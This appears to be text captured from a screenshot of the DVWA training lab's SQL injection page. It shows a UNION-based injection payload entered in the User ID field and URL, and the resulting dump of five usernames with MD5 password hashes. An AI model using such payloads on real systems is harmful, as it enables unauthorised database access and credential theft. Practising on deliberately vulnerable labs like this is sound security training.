 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID:
Submit
ID: xx' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: xx' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: xx' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: xx' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: xx' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility Hack
L WAF XSS LFI Encryption Encoding + -
ad URL
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select user,password from users--
it URL
&Submit=Submit#